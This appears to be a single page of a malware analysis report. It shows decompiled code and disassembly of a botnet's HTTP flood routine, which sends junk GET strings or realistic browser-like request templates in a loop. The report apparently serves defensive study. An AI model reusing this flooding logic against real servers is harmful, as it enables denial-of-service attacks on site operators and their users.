StartupInfo.dwFlags |= 1u;
if ( fill_invalid_get == 1 )
{
  strcpy(
    &buffer1,
    "GET ^&&%$%$^%$#^&**(*((&*^%$##$%^&*(*&^%$%^&*.htmGET ^&&%$%$^%$#^&**(*((&*^%$##$%^&*(*&^%$%^&*.htmGET ^&&%$%$^%$#^"
    ...
    "$%^&*(*&^%$%^&*.htmGET ^&&%$%$^%$#^&**(*((&*^%$##$%^&*(*&^%$%^&*.htm");
}
else
{
  if ( CreateProcessA(0, &buffer1, 0, 0, 0, 0, 0, 0, &StartupInfo, &ProcessInformation) )
  {
    Sleep(0x1388u);
    TerminateProcess(ProcessInformation.hProcess, 0);
  }
  if ( rand_by_tick(1u) )
  {
    if ( hostshort[0] == 80 )
      wsprintfA(&buffer1, aGetSHttp1_1Hos, &v13, &cp);
    else
      wsprintfA(&buffer1, aGetSHttp1_1H_0, &v13, &cp, hostshort[0]);
  }
  else if ( hostshort[0] == 80 )
  {
    v3 = rand_by_tick(2u) + 5;
    v4 = rand_by_tick(2u);
    wsprintfA(&buffer1, aGetSHttp1_1C_0, &v13, &cp, v4 + 7, v3);
  }
As an alternative, it may use one of the valid GET requests, for example:
  ; CHAR aGetSHttp1_1Acc[]
  aGetSHttp1_1Acc db 'GET %s HTTP/1.1',0Dh,0Ah
                                      ; DATA XREF: depoloy_mixed_http_attack+8E↑o
                  db 'Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, appl'
                  db 'ication/x-shockwave-flash, application/vnd.ms-excel, application/'
                  db 'vnd.ms-powerpoint, application/msword, */*',0Dh,0Ah
                  db 'Accept-Language: zh-cn',0Dh,0Ah
                  db 'Accept-Encoding: gzip, deflate',0Dh,0Ah
                  db 'User-Agent:Mozilla/4.0 (compatible; MSIE %d.0; Windows NT %d.1; S'
                  db 'V1)',0Dh,0Ah
                  db 'Host: %s',0Dh,0Ah
                  db 'Connection: Keep-Alive',0Dh,0Ah
                  db 0Dh,0Ah,0
                  align 4
  ; CHAR aGetSHttp1_1A_1[]
  aGetSHttp1_1A_1 db 'GET %s HTTP/1.1',0Dh,0Ah ; DATA XREF: get_http_image+99↑o
                  db 'Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, appl'
                  db 'ication/x-shockwave-flash, application/vnd.ms-excel, application/'
                  db 'vnd.ms-powerpoint, application/msword, */*',0Dh,0Ah
                  db 'Accept-Language: zh-cn',0Dh,0Ah
                  db 'Accept-Encoding: gzip, deflate',0Dh,0Ah
                  db 'User-Agent:Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1'
                  db ')',0Dh,0Ah
                  db 'Host: %s',0Dh,0Ah
                  db 'Connection: Keep-Alive',0Dh,0Ah
The flooding function is deployed in a new thread, and repeats the requests in a loop until the stop condition is enabled. Example:
15/16